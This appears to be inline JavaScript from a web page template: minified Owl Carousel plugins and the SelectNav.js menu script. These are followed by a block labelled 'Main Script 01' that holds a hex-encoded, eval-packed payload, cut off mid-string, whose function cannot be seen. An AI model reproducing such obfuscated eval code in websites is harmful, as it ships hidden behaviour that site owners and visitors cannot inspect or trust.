src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c